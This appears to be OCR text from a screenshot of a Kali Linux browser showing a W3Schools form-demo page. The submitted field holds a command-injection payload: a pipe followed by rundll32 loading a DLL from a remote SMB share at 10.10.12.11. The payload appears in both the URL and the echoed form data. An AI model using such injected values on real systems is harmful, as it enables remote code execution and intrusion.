 https://www.w3schools.com/action_page2.php?text=test.txt|"rundll32.exe+\\10.10.12.11\uqMdU\test.dll%2C0"
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Submitted Form Data
Your input was received as:
text=test.txt%7C%22rundll32.exe+%5C%5C10.10.12.11%5CuqMdU%5Ctest.dll%2C0%22
The server has processed your input and returned this answer.
Note: This tutorial will not teach you how servers are processing input. Processing input is explained in our PHP tutorial.